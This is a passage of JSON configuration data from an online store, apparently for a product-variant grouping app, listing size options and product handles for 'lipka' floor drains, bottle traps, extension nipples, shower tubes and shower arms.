Inches)","handle":"echo-square-deluxe-flat-cut-floor-drain-6-x-6-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718337872102,"option_value":"(5 x 5 Inches)","handle":"echo-square-deluxe-flat-cut-floor-drain-5-x-5-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991523,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Echo Deluxe Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7718262341862,"option_value":"(6 x 6 Inches)","handle":"echo-deluxe-square-floor-drain-6-x-6-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718269616358,"option_value":"(6 x 6 Inches)","handle":"echo-deluxe-square-floor-drain-6-x-6-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718276104422,"option_value":"(5 X 5 Inches)","handle":"echo-deluxe-square-floor-drain-5-x-5-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7718304219366,"option_value":"(5 X 5 Inches)","handle":"echo-square-deluxe-floor-drain-5-x-5-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012724,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"ECO Brass Bottle Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087887216870,"option_value":"(7 Inches)","handle":"eco-brass-bottle-trap-cp-7-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087887282406,"option_value":"(12 Inches)","handle":"eco-brass-bottle-trap-cp-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087887020262,"option_value":"(15 Inches)","handle":"eco-brass-bottle-trap-cp-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993183,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"EON Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7851135500518,"option_value":"(5 Inches)","handle":"eon-round-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851139367142,"option_value":"(5 Inches)","handle":"eon-square-floor-drain-5-x-5-inches-with-hole-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993198,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Golden Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7851345543398,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-golden-classic-jali-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851349442790,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-golden-classic-jali-and-hole-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993199,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Golden Classic Jali \u0026 Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8093119217894,"option_value":"(5 inches)","handle":"eon-round-with-golden-classic-jali-hinge-5-with-hole","published":true,"swatch_src":null,"swatch_value":null},{"id":8093119250662,"option_value":"(5 inches)","handle":"eon-round-with-golden-classic-jali-hinge-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993186,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7851148476646,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-hinge-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7851152900326,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-hinge-5-x-5-inches-and-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993228,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Plain Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8093119152358,"option_value":"(5 inches)","handle":"eon-round-with-plain-jali-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8093119119590,"option_value":"(5 inches)","handle":"eon-round-with-plain-jali-5-with-hole","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993230,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Plain Jali \u0026 Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835338080486,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-plain-jali-and-hinge-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835341226214,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-plain-jali-hinge-and-hole-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993196,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Round Floor Drain with Plain Jali \u0026 Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7835327561958,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-plain-jali-and-lock-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7835330642150,"option_value":"(5 inches)","handle":"eon-round-floor-drain-with-plain-jali-lock-and-hole-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991546,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut  Classic Jali and Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721066365158,"option_value":"(5 x 5 Inches) ","handle":"eon-square-flat-cut-floor-drain-with-classic-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721084748006,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-classic-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991532,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"EON Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721010692326,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721019441382,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721028026598,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721036447974,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993142,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut Floor Drain with Golden Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721095692518,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721102049510,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721108177126,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721112436966,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993137,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut Floor Drain with Golden Classic Jali and Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721189900518,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721207103718,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721226141926,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721233907942,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-golden-classic-jali-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4087618,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut Floor Drain with Plain Jali and Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721299575014,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721303277798,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721307177190,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721312846054,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991545,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut with Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721051750630,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721059221734,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991733,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721248194790,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721253470438,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721257402598,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721260450022,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991640,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut With Plain Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7721265135846,"option_value":"(5 x 5 Inches","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721266446566,"option_value":"(6 x 6 Inches) ","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721271460070,"option_value":"(5 x 5 Inches","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721293316326,"option_value":"(6 x 6 Inches) ","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991744,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Flat Cut with Plain Jali \u0026 Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722465427686,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-lock-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722469654758,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-and-lock-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722473586918,"option_value":"(5 x 5 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-lock-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722492526822,"option_value":"(6 x 6 Inches)","handle":"eon-square-flat-cut-floor-drain-with-plain-jali-lock-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991531,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"EON Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7720955740390,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7720995455206,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7720998732006,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7721006825702,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991585,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Floor Drain with Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722501964006,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722510024934,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993138,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Floor Drain with Golden Classic Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722538696934,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722542858470,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722546921702,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722552688870,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993136,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Floor Drain with Golden Classic Jali and Hinge","option_name":"size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722570416358,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722584899814,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722589520102,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722594631910,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-golden-classic-jali-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991685,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Floor Drain with Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722600235238,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722604953830,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722608525542,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722613178598,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991635,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square Floor Drain with Plain Jali","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722620682470,"option_value":"(5 x 5 Inches) ","handle":"eon-square-floor-drain-with-plain-jali-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722626908390,"option_value":"(6 x 6 Inches) ","handle":"eon-square-floor-drain-with-plain-jali-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722633593062,"option_value":"(5 x 5 Inches) ","handle":"eon-square-floor-drain-with-plain-jali-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722640539878,"option_value":"(6 x 6 Inches) ","handle":"eon-square-floor-drain-with-plain-jali-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991603,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square With Classic Jali and Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722522444006,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-classic-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722532208870,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-classic-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991749,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square with Plain Jali and Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722660069606,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-plain-jali-and-hinge-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722667114726,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-plain-jali-and-hinge-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722672718054,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-plain-jali-hinge-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722679238886,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-plain-jali-hinge-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991736,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Eon Square with Plain Jali \u0026 Lock","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722691821798,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-plain-jali-and-lock-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722696245478,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-plain-jali-and-lock-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722700767462,"option_value":"(5 x 5 Inches)","handle":"eon-square-floor-drain-with-plain-jali-lock-and-hole-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722707779814,"option_value":"(6 x 6 Inches)","handle":"eon-square-floor-drain-with-plain-jali-lock-and-hole-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012725,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Extension Nipple","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7612303868134,"option_value":"(1 Inch) ","handle":"extension-nipple-1-inch-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8085047640294,"option_value":"(1 ½ Inch)","handle":"extension-nipple-1-inch-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8085047345382,"option_value":"(2 Inch)","handle":"extension-nipple-2-inch-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8085046264038,"option_value":"(2 ½ Inch)","handle":"extension-nipple-2-inch-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8085068251366,"option_value":"(3 Inch)","handle":"extension-nipple-3-inch-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8085068218598,"option_value":"(4 Inch)","handle":"extension-nipple-4-inch-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8085068120294,"option_value":"(6 Inch)","handle":"extension-nipple-6-inch-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012665,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Flexible Shower Tube","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8088109940966,"option_value":"(1 Meter)","handle":"flexible-shower-tube-1-meter-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8088109973734,"option_value":"(1.5 Meter) ","handle":"flexible-shower-tube-1-meter-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012727,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Full Bend Round Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087843700966,"option_value":"(12 Inches)","handle":"full-bend-round-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087844126950,"option_value":"(15 Inches","handle":"full-bend-round-shower-arm-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087844225254,"option_value":"(18 Inches)","handle":"full-bend-round-shower-arm-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087844323558,"option_value":"(24 Inches)","handle":"full-bend-round-shower-arm-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988635,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Full Moon Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7610266452198,"option_value":"(5 x 5 